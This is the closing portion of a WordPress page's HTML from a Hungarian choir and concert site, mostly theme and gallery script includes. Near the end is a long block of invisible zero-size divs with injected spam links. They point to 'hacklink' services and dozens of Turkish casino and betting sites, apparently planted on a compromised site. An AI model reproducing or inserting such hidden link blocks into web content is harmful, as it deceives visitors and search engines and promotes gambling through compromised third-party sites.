<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1678640045" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5 = {"ID":"cdb38f13ce8ffd8ca612210a068e62a5","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":false,"ajax_pagination":"0","use_imagebrowser_effect":false,"template":"\/var\/www\/pasztimiklos\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-5\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h5>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-5"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdb38f13ce8ffd8ca612210a068e62a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":12,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-5","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5.wordpress_page_root = "https:\/\/pasztimiklos.com\/korusok\/koncertek\/indul-a-paszti-berlet-a-pesti-vigadoban\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21cc76666a40749369abf24e8540f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>